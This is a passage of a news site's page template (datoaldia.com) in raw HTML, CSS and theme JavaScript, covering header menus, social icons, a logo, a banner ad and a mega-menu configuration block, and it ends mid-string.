                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_007 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_48_007 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://datoaldia.com/acerca-de-nosotros/"><div class="tdb-menu-item-text">Acerca de nosotros</div></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://datoaldia.com/publicidad/"><div class="tdb-menu-item-text">Publicidad</div></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://datoaldia.com/aviso-legal/"><div class="tdb-menu-item-text">Aviso legal</div></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://datoaldia.com/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_50_027  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50_027{
                    vertical-align: baseline;
                }.tdi_50_027 > .wpb_wrapper,
				.tdi_50_027 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_50_027 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_027 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_50_027{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_51_432 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_432" >
<style>
.tdi_52_66d .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_52_66d .tdm-social-item i.td-icon-twitter,
				.tdi_52_66d .tdm-social-item i.td-icon-linkedin,
				.tdi_52_66d .tdm-social-item i.td-icon-pinterest,
				.tdi_52_66d .tdm-social-item i.td-icon-blogger,
				.tdi_52_66d .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_52_66d .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_52_66d .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_52_66d .tdm-social-item i,
				.tds-team-member2 .tdi_52_66d.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_52_66d .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_52_66d"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_53_437" class="tdc-row"><div class="vc_row tdi_54_39d  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_54_39d,
                .tdi_54_39d .tdc-columns{
                    min-height: 0;
                }.tdi_54_39d,
				.tdi_54_39d .tdc-columns{
				    display: block;
				}.tdi_54_39d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_54_39d.tdc-row-content-vert-center,
                    .tdi_54_39d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_54_39d.tdc-row-content-vert-bottom,
                    .tdi_54_39d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_54_39d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_54_39d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_54_39d{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_54_39d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_39d{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_56_6d3  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_56_6d3{
                    vertical-align: baseline;
                }.tdi_56_6d3 > .wpb_wrapper,
				.tdi_56_6d3 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56_6d3 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56_6d3 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_56_6d3{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56_6d3{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_57_707 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57_707" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_707{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57_707{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_707 .tdb-logo-a,
                .tdi_57_707 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_57_707 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_57_707 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_57_707 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_57_707 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_57_707 .tdb-logo-text-title{
                    display: none;
                }.tdi_57_707 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_57_707 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://datoaldia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://datoaldia.com/wp-content/uploads/2021/03/datoaldia.com_.logo_.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59_908  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_59_908{
                    vertical-align: baseline;
                }.tdi_59_908 > .wpb_wrapper,
				.tdi_59_908 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59_908 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59_908 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_59_908{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_908{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_60_991 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_60_991{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_60_991.td-a-rec{
					text-align: center;
				}.tdi_60_991 .td-element-style{
					z-index: -1;
				}.tdi_60_991 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_60_991 .td-adspot-title{
                    display: block;
                }.tdi_60_991.td-a-rec-img{
				    text-align: right;
				}.tdi_60_991.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_60_991.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://datoaldia.com/wp-content/uploads/2021/04/Alta_Banner_Dato_al_Dia-02.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_61_2dd" class="tdc-row"><div class="vc_row tdi_62_73d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_73d,
                .tdi_62_73d .tdc-columns{
                    min-height: 0;
                }.tdi_62_73d,
				.tdi_62_73d .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62_73d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_62_73d.tdc-row-content-vert-center,
                    .tdi_62_73d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_73d.tdc-row-content-vert-bottom,
                    .tdi_62_73d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_73d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_73d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_62_73d{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_62_73d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_73d{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_61_2dd_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_2dd_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://datoaldia.com/wp-content/uploads/2021/03/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_61_2dd_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_64_774  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_64_774{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_64_774 > .wpb_wrapper,
				.tdi_64_774 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_64_774 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64_774 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64_774{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_774{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_65_793 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_793"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_65_793{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_65_793 .td_block_inner{
                    text-align: center;
                }.tdi_65_793 .tdb-menu > li > a,
                .tdi_65_793 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_65_793 .tdb-menu > li .tdb-menu-sep,
                .tdi_65_793 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_65_793 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_65_793 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_65_793 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_65_793 .tdb-menu > li > a,
                .tdi_65_793 .td-subcat-more,
                .tdi_65_793 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_65_793 .tdb-normal-menu > ul,
                .tdi_65_793 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_65_793 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_65_793 .tdb-menu .tdb-normal-menu ul,
                .tdi_65_793 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_65_793 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65_793 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_65_793 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_65_793:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65_793 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_65_793 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_65_793 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_793:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65_793 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_793 .tdb-menu > li > a,
                .tdi_65_793 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_65_793 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_65_793 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_65_793 .tdb-menu > li > a,
                .tdi_65_793 .td-subcat-more,
                .tdi_65_793 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_65_793:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65_793 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_65_793 .tdb-menu > li > a:after,
				.tdi_65_793 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_65_793 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_65_793 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_65_793 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_65_793 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_65_793 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_65_793 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_65_793 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130"><a href="https://datoaldia.com/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i> Inicio</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-131"><a href="https://datoaldia.com/category/internacional/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-globe"></i> Internacional</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66_334 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_334" >
<style>
/* custom css */
.tdi_66_334 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_66_334 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_66_334 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_66_334{
				    flex-direction: column-reverse;
				}.tdi_66_334 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_66_334 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_334 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_66_334:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66_334:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66_334.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66_334.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_66_334 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_66_334 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_66_334 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_66_334 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_66_334 .entry-thumb{
					background-position: center 50%;
				}.tdi_66_334 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_66_334 .td-module-meta-info,
				.ie11 .tdi_66_334 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_66_334 .td-post-vid-time{
					display: block;
				}.tdi_66_334 .td-module-meta-info,
				.tdi_66_334 .td-next-prev-wrap{
					text-align: center;
				}.tdi_66_334 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_66_334.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_66_334 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_66_334 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_334 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_66_334 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_66_334 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_66_334 .td-post-author-name{
					display: none;
				}.tdi_66_334 .td-post-date,
				.tdi_66_334 .td-post-author-name span{
					display: none;
				}.tdi_66_334 .entry-review-stars{
					display: inline-block;
				}.tdi_66_334 .td-icon-star,
                .tdi_66_334 .td-icon-star-empty,
                .tdi_66_334 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_334 .td-module-comments{
					display: none;
				}.tdi_66_334 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_334:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_66_334 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_66_334 .td-module-title a{
					color: #000000;
				}.tdi_66_334 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_66_334.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_66_334 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_66_334 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_334 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_66_334 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_334 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66_334 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_334 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_66_334 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_66_334 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_334 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_334 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66_334 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_66_334 .td-module-container:before{
					bottom: -0px;
				}.tdi_66_334 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_66_334 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_334.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_66_334 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_334 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_334 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_334 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66_334 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_66_334 = new tdBlock();
block_tdi_66_334.id = "tdi_66_334";
block_tdi_66_334.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 